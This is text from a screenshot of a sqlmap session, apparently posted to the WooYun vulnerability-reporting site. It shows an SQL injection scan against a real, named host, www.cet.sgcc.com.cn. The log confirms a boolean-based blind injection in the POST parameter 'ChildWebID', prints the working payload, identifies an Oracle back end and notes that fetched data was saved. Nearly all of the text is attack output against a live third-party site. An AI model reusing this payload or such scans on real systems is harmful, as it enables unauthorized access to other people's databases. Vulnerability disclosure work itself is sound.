 管理员: C:\Windows\System32\cmd.exe - python  D:\工具\常用工具\sqlmap\sqlmap.py -u "htt...
 more)
[14:31:52] [INFO] testing 'Oracle AND time-based blind'
[14:31:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:31:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:32:14] [INFO] checking if the injection point on POST parameter 'ChildWebID'
 is a false positive
POST parameter 'ChildWebID' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) re
quests:
---
Parameter: ChildWebID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ChildWebID=zdzb' AND 6302=6302 AND 'sDUe'='sDUe&currPage=1&pageSize
=15
---
[14:37:12] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:37:12] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:37:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cet.sgcc.com.cn'
www.wooyun.org